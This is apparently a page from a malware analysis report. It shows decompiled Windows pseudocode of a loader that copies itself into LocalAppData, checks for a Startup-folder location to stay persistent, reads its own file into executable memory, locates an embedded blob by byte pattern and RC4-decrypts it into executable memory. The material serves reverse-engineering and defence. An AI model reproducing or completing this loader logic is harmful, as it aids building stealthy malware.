int sub_12E39A()
{
  load_libraries_get_procaddrs();
  GetModuleFilenameW(0, &own_filename, 260);
  SHGetSpecialFolderPathW(0, &app_data_path, CSIDL_LOCAL_APPDATA, False);
  Append(&app_data_path, "\\CSIDL_X");
  SHGetSpecialFolderPathW(0, &startup_path, CSIDL_STARTUP, False);
  if (strstr(own_filename, ".tmp"))
  {
    SetFileAttributesW(&app_data_path, FILE_ATTRIBUTE_NORMAL);
    CopyFileW(&own_filename, &app_data_path, 0);
  }
  else
  {
    if (strstr(&own_filename, &startup_path))
    {
        goto LABEL_6;
        }
        SetFileAttributesW(&own_filename, FILE_ATTRIBUTE_NORMAL);
        CopyFileW(&app_data_path, &own_filename, 0);
  }
LABEL_6:

  fhandle = CreateFileW(&own_filename, 0x80000000, 1, 0, 3, 0, 0);
  fsize = GetFileSize(fhandle, 0);
  buffer = VirtualAlloc(0, 10 * fsize, MEM_COMMIT|MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
  ReadFile(fhandle, buffer, fsize);
  CloseHandle(fhandle);

  memset(ciphertext, 0, ...);
  seek_index = 0;

  while (1)
  {
        v27 = *(_BYTE *)(seek_index + buffer);
        if ( *(_BYTE *)(seek_index + buffer + 2) == v27 - 4 && *(_BYTE *)(seek_index
+ buffer + 4) == v27 - 1 && *(_BYTE *)(seek_index + buffer + 6) == v27 + 2 && *(_BYTE
*)(seek_index + buffer + 8) == v27 + 3 )
                break;

        if (seek_index == fsize - 1)
                return 0;

        if (seek_index >= fsize)
                goto LABEL_26;
  }

  memcpy(ciphertext, *(BYTE*)(buffer + seek_index + 20), 0x4E34);
  memcpy(key, *(BYTE*)(buffer + seek_index), 20);
LABEL_26:

  do_rc4(ciphertext, key, 0x4E20, 0x14);
  decoded_buffer = VirtualAlloc(0, 0x4E20, 0x3000, 64);
  memcpy(decoded_buffer, ciphertext, 0x4E20);
7/30